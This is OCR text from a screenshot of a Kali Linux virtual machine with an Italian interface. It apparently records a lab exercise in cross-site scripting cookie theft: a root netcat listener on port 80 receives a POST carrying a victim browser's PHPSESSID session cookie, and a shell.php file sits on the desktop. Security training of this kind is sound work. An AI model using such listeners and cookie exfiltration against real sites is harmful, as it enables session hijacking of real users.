 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 2 10:11
Trash
File System
Home
php
shell.php
root@kali: /home/kali
File Actions Edit View Help
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.4] 41236
POST / HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.16
Connection: keep-alive
Referer: http://192.168.1.16/
cookies=security=low; PHPSESSID=01a173ad091eb5017abac20cdcbd2405
CTRL (DESTRA)
1
Massima di dom...
Vicino al record
Cerca
x64
16:11
05/11/2024